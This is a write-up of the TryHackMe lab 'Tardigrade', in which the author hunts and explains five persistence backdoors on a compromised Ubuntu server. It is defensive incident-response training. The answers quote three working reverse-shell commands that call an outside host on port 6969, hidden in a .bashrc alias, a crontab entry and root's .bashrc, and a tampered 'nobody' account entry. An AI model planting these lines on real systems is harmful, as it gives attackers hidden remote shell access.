7 min to read

TryHackMe - Tardigrade - Write-Up

Can you find all the basic persistence mechanisms in this Linux endpoint?

The TryHackMe room Tardigrade can be found here.

A server has been compromised, and the security team has decided to isolate the machine until it’s been thoroughly cleaned up. Initial checks by the Incident Response team revealed that there are five different backdoors. It’s your job to find and remediate them before giving the signal to bring the server back to production.

Today we’ll be looking at the TryHackMe room Tardigrade and trying discover all the modes of persistence left by a malicious actor. Let’s get started!

Task 1: Connect to the machine via SSH

To begin, we’ll connect to the compromised server. We’ve been given the following credentials to gain access:

user: giorgio

password: armani

We’ve also been told that the giorgio account has root access to the server – nice! Though perhaps also nice for our malicious friend…

What is the server’s OS version?

Our first question asks us to find the verify the version of operating system installed on the server.



An easy way to access that information on Linux is with the command lsb_release -a:

This will give us the distribution-specific information we’re looking for. We can simplify our search further by running lsb_release -d instead, which will give us just the “Description” section, which contains our answer:

Answer: Ubuntu 20.04.4 LTS

Task 2: Investigating the giorgio account

Since we’re in the giorgio account already, we might as well have a look around.



What’s the most interesting file you found in giorgio’s home directory?

Something’s weird in giorgio’s home directory. When we run ls -la to take a look, we find a “bad” file:

A name that on the nose can’t be anything healthy. Best not to run it.

Answer: .bad_bash

In every investigation, it’s important to keep a dirty wordlist to keep track of all your findings, no matter how small. It’s also a way to prevent going back in circles and starting from scratch again. As such, now’s a good time to create one and put the previous answer as an entry so we can go back to it later.

Another file that can be found in every user’s home directory is the .bashrc file. Can you check if you can find something interesting in giorgio’s .bashrc?



Running a cat command on .bashrc immediately shows us a concerning alias:

The ls command has been assigned an alias that attempts to create a reverse shell to 172.10.6.9 on port 6969 before listing the directory contents. The command even runs the process in the background and “disowns” it so the connection remains active if the shell session ends!

I’d call that interesting.

Answer: alias ls='(bash -i >& /dev/tcp/172.10.6.9/6969 0>&1 & disown) 2>/dev/null; ls --color=auto'

It seems we’ve covered the usual bases in giorgio’s home directory, so it’s time to check the scheduled tasks that he owns.

Did you find anything interesting about scheduled tasks?



To see the scheduled tasks on a Linux system, we can run crontab -l:

We see one job scheduled, and it’s attempting to create a reverse shell to the same address and port as before.

Answer: /usr/bin/rm /tmp/f;/usr/bin/mkfifo /tmp/f;/usr/bin/cat /tmp/f|/bin/sh -i 2>&1|/usr/bin/nc 172.10.6.9 6969 >/tmp/f

Task 3: Dirty Wordlist Revisited

A dirty wordlist is essentially raw documentation of the investigation from the investigator’s perspective. It may contain everything that would help lead the investigation forward, from actual IOCs to random notes. Keeping a dirty wordlist assures the investigator that a specific IOC has already been recorded, helping keep the investigation on track and preventing getting stuck in a closed loop of used leads.

This part of the room doesn’t have us investigate anything, but instead goes into more detail about the idea of a dirty wordlist to help during investigations. We’re provided a flag in the instructions.

Task 4: Investigating the root account

Normal user accounts aren’t the only place to leave persistence mechanisms. As such, we will then go ahead and investigate the root account.

A few moments after logging on to the root account, you find an error message in your terminal. What does it say?



As mentioned, giorgio has root access to the server, so we escalate our privileges with sudo -s and receive an odd message:

Answer: Ncat: TIMEOUT.

After moving forward with the error message, a suspicious command appears in the terminal as part of the error message. What command was displayed?



We press enter to continue and are provided another unexpected result:

How did that happen? I didn’t even do anything – I just logged as root, and it happened.

Answer: ncat -e /bin/bash 172.10.6.9 6969

You might wonder, “how did that happen? I didn’t even do anything? I just logged as root, and it happened.”

…yes, quite.

Can you find out how the suspicious command has been implemented?



To figure out this situation, we revisit our friend .bashrc, but for the root account this time

and we find our culprit: yet another reverse shell. Our malicious friend sure is persistent.

Answer: .bashrc

Task 5: Investigating the system

After checking the giorgio and the root accounts, it’s essentially a free-for-all from here on, as finding more suspicious items depends on how well you know what’s “normal” in the system.

Answer the questions below

There’s one more persistence mechanism in the system.

A good way to systematically dissect the system is to look for “usuals” and “unusuals”. For example, you can check for commonly abused or unusual files and directories.

This specific persistence mechanism is directly tied to something (or someone?) already present in fresh Linux installs and may be abused and/or manipulated to fit an adversary’s goals.

What’s its name? What is the last persistence mechanism?



The above instructions heavily imply that there is something amiss with an account, so let’s check out /etc/passwd to see if anything stands out:

Nobody is looking a lot like somebody!

The nobody account usually doesn’t have much in the way of permissions as it is used as a placeholder for processes that don’t require special rights, and isn’t supposed to be logged into. We might expect the account to have an /etc/passwd entry like this:

nobody:x:65534:65534:Nobody:/nonexistent:/usr/sbin/nologin

Compare this to the entry found on giorgio’s computer. Giorgio’s nobody has a bash shell assigned to it and is a member of the root group, giving it some elevated permissions (albeit not as much as root itself). This allows someone – like our malicious friend – to log in as the nobody account.

Answer: nobody

Task 6: Final Thoughts

Finally, as you’ve already found the final persistence mechanism, there’s value in going all the way through to the end.

The adversary left a golden nugget of “advise” somewhere.

What is the nugget?



Logging in to nobody, we visit its “nonexistent” home directory and take a look around with ls -la. Lo and behold, an unusual file name:

Reading the .youfoundme file with cat reveals our second and final flag for this room.

Answer: ***{**************}

EOF

This was a fun one that helped demonstrate a few interesting ways an attacker can maintain access to a system. I think the room gave enough direction to guide the user without giving too much away.

Thanks for reading!